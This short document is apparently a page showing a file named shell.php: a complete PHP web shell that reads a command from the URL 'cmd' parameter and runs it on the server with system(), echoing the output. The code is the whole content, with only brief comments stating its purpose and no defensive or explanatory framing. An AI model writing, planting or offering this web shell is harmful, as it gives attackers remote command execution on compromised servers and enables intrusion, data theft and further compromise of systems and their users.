 Welcome
shell.php
shell.php
1 <?php
2 // This simple shell takes a command from the URL 'cmd' parameter
3 // and executes it on the server.
4 if (isset($_REQUEST['cmd'])) {
5 echo '<pre>';
6 $cmd = ($_REQUEST['cmd']);
7 system($cmd);
8 echo '</pre>';
9 die;
10 }
11 ?>